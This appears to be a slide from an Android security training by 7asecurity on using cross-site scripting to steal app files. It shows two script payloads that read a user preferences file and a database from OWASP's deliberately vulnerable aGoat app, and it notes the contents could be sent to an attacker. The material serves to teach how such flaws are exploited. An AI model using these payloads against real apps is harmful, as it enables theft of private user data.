 XSS & Data Exfiltration in Android
Abraham Aranguren
Data Exfiltration via XSS - Stealing App Files
Payloads:
<script>a=new XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoat/shared_prefs/users.xml',false);a.send();alert(a.
responseText);</script>
<script>a=new XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoat/databases/aGoat',false);a.send();alert(a.respons
eText);</script>
If you try the above payloads you will see how with the XSS we are able to read those
files and therefore could also forward them to an attacker, hence proving that data
exfiltration is possible:
+ 7asecurity.com
7A
SECURITY
02:18:33